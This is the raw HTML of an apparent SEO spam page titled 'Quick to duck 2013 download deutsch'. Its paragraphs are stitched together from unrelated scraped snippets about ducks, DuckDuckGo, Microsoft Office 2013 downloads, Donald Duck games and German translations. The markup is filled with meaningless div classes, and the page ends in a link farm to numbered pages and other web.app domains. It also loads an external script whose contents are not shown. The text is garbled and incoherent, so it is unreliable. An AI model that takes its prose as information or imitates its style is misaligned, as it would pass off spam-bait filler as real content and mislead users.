

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://holturighprot.web.app/1159.html
body_size: 2779
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://holturighprot.web.app/1159.html" /><title>Quick to duck 2013 download deutsch</title><script src="https://holturighprot.web.app/92cf9dgd1b.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="abpecpo"></div><div class="treatbuckmidd" id="orator"></div><!-- anuncha --><div class="conclafbi"></div><div class="pertakomp"></div><!-- compcoltio --><!-- saudihy --><div class="ciaprosof" id="ninfberrea"></div><!-- bentoroun --><div class="veulebiz" id="pupfestxu"></div><h1>Quick to duck 2013 download deutsch</h1><div class="abpecpo"></div><div class="treatbuckmidd" id="orator"></div><!-- anuncha --><div class="conclafbi"></div><div class="pertakomp"></div><!-- compcoltio --><!-- saudihy --><div class="ciaprosof" id="ninfberrea"></div><!-- bentoroun --><div class="veulebiz" id="pupfestxu"></div><!-- martisi --><!-- diatacos --><div class="checkseso" id="ininel"></div><div class="nochomli"></div><!-- tricetda --><div class="powesce" id="xuhelo"></div><!-- saudihy --><div class="ciaprosof" id="ninfberrea"></div><div class="jacorea"></div><p>A duck is a duck reading 720 ginn reading program, level 3. Duck on a lake stock video in golden gate park in beautiful san francisco. If you dont see duckduckgo, you will need to add it to the list of other search engines. Presthese titles complement each other in their simple exploration of opposites. We would like to show you a description here but the site wont allow us. Tech support scams are an industrywide issue where scammers trick you into paying for unnecessary technical support services. Visit our website to download fast, safe and free software for computers with windows 10 8. The internet privacy company that empowers you to seamlessly take control of your personal information online, without any tradeoffs. Just as the heroes of this game prevail in dangerous military operations through unorthodox yet undeniably effective means, so too is commandos a successful realtime strategy game because of its refusal to adhere to the. Your name login to post using username, leave blank to post as anonymous your name.</p> <p>Over 100,000 german translations of english words and phrases. The program is part of the larger microsoft office package. German words for duck include ente, ducken, einziehen, tauchen, untertauchen, sich ducken, tunken and taufen. Ecosport 2014 model year fiesta 20082012 20 model year. German translation of duck the official collins englishgerman dictionary online. Thousands of people use quicksurf daily for generation and annotation of contour maps, profiles, sections and volumetric computation. Download now microsoft outlook with an office 365 subscription is the latest version of outlook. Bing helps you turn information into action, making it faster and easier to go from searching to doing. With issues and tissues for miles, and a bookie on his ass, he keeps the doors open and the patients revolving.</p> <p>This could lead to a barrage of cookies being installed on your device. Includes a postprocessed cbz, and a zip containing the original scans. Quick reference about instant messaging, presence, and contacts. Stars corner ornaments corner ornaments with scrolls fleurdelys corner ornaments leaf big stud for collar stud pierced stud pressed chain chain copper weathervane pigeon guards multiple pins folded sparrow guards combshaped sparrow guards sparrow guards gasket stretched net pierced sheet copper rheinzink stainless steel aluminium bright tarred sponge. If you are looking for an all in one piece of winter gear, i strongly suggest you check out these carhartt quick duck jackets.</p> <p>Download this app from microsoft store for windows 10 mobile. A list of words that contain duck, and words with duck in them. A handy and reliable application aimed at live streamers and youtubers, enabling you to duck vario. For managing office 2016 products that use clicktorun, use this version of the office deployment tool. Loose morals and cocaine lullabies are a way of life for the hardliving doctor and owner of a group home for wayward teens. This page brings back any words that contain the word or letter you enter from a large scrabble dictionary. Free download duckduckgo home page duckduckgo home page for mac os x. Excel 20 is a powerful spreadsheet program designed for professional use across a range of industries.</p> <p>Think of it as a richer and meatier version of your average bolognese its a real treat, and when topped with amazing duck skin breadcrumbs, it really is out of this world. Clicking search results means leaving the protection of startpage. You can help protect yourself from scammers by verifying that the contact is a microsoft agent or microsoft employee and that the phone number is an official microsoft global customer service number. With anonymous view you can visit search results in full privacy, and keep on browsing. Pretty simple and to the point the duck in this stock video swims through the water. We dont make up names like this, and neither should you. Guide, download movies free video downloads movies free. A duck is a duck reading 720 ginn reading program, level 3 theodore clymer, theodore clymer on. Commandos 1 behind enemy lines a genuinely original game of tactics, planning, and precision the premise of commandos is a model for the game itself. Donald duck quack attack brings the speechimpaired duck to life on the n64 via ubi soft. With office 365, you can upgrade your office 20 download and get familiar apps with all the latest features. Excel 20 allows you to enter rows and columns of data on a large grid. Duckduckgo, ixquick, metager try which one gives you the best results.</p> <p>Donald duck quack attack download game gamefabrique. Shortcuts to other sites to search off duckduckgo learn more. Google allows users to search the web for images, news, products, video, and other content. Each guide describes important features and provides stepbystep instructions to help you become a lync expert fast. Donald duck chef donald gogetter english kids lafeyofogu. Seine magisterarbeit schrieb er uber gangstarap in deutschland. Disconnect and startpage results which are often ok, sometimes not from best to worst. View this page in english french german indonesian italian japanese korean portuguese russian spanish thai. Download and install office 20 using an existing product key. That means it is easy to import and export data between other microsoft programs such as word or powerpoint. Male king eider ducks swimming in troms og finnmark, norway. Download office 20 deployment tool for clicktorun from.</p> <p>Duckduckgo home page is a freetouse browser extension that appears on your chrome start page and takes you to the duckduckgo home page. The most attractive element of the game will be donalds various moods. Quicksurf converts surface mapping data such as point or break line data into. Find duck text art stock images in hd and millions of other royaltyfree stock photos, illustrations and vectors in the shutterstock collection. With andrew harrington, steve guttenberg, robin mountjoy, marissa snitkoff. Users of microsoft windows 10, windows 8, windows 7, windows vista, windows xp, windows 2000 can download and run this simple installer application to get. Full 100% walkthrough playthrough gameplay of donald duck.</p><div class="abpecpo"></div><div class="treatbuckmidd" id="orator"></div><a href="https://holturighprot.web.app/1375.html">1375</a> <a href="https://holturighprot.web.app/270.html">270</a> <a href="https://holturighprot.web.app/1319.html">1319</a> <a href="https://holturighprot.web.app/1455.html">1455</a> <a href="https://holturighprot.web.app/1623.html">1623</a> <a href="https://holturighprot.web.app/749.html">749</a> <a href="https://holturighprot.web.app/721.html">721</a> <a href="https://holturighprot.web.app/146.html">146</a> <a href="https://holturighprot.web.app/414.html">414</a> <a href="https://holturighprot.web.app/239.html">239</a> <a href="https://holturighprot.web.app/1425.html">1425</a> <a href="https://holturighprot.web.app/403.html">403</a> <a href="https://holturighprot.web.app/748.html">748</a> <a href="https://holturighprot.web.app/1357.html">1357</a> <a href="https://holturighprot.web.app/1052.html">1052</a> <a href="https://holturighprot.web.app/620.html">620</a> <a href="https://holturighprot.web.app/1216.html">1216</a> <a href="https://holturighprot.web.app/231.html">231</a> <a href="https://holturighprot.web.app/1628.html">1628</a> <a href="https://holturighprot.web.app/91.html">91</a> <a href="https://holturighprot.web.app/1587.html">1587</a> <a href="https://holturighprot.web.app/420.html">420</a> <a href="https://holturighprot.web.app/1464.html">1464</a> <a href="https://holturighprot.web.app/249.html">249</a> <a href="https://holturighprot.web.app/922.html">922</a> <a href="https://holturighprot.web.app/1545.html">1545</a> <a href="https://holturighprot.web.app/518.html">518</a> <a href="https://holturighprot.web.app/87.html">87</a> <a href="https://holturighprot.web.app/1332.html">1332</a> <a href="https://holturighprot.web.app/1394.html">1394</a> <a href="https://holturighprot.web.app/384.html">384</a> <a href="https://holturighprot.web.app/5.html">5</a> <a href="https://holturighprot.web.app/357.html">357</a> <a href="https://holturighprot.web.app/381.html">381</a> <a href="https://tumbsarbeli.web.app/1297.html">1297</a> <a href="https://cemetniamind.web.app/319.html">319</a> <a href="https://casgewebco.web.app/165.html">165</a> <a href="https://flaktingmicep.web.app/242.html">242</a> <a href="https://tlesnocentto.web.app/90.html">90</a> <a href="https://nopkatepag.web.app/760.html">760</a> <a href="https://greatacozeb.web.app/432.html">432</a><div class="abpecpo"></div><div class="treatbuckmidd" id="orator"></div><!-- anuncha --><div class="conclafbi"></div><div class="pertakomp"></div><!-- compcoltio --><!-- saudihy --><div class="ciaprosof" id="ninfberrea"></div><!-- bentoroun --><div class="veulebiz" id="pupfestxu"></div><!-- martisi --><!-- diatacos --><div class="checkseso" id="ininel"></div></body></html>